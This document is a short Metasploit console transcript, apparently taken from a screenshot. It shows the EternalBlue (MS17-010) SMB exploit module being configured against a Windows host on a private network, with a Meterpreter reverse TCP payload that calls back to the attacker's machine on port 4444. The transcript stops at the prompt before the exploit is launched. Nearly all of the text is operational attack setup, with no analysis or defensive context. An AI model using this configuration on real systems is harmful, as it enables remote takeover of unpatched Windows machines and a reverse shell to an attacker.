 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >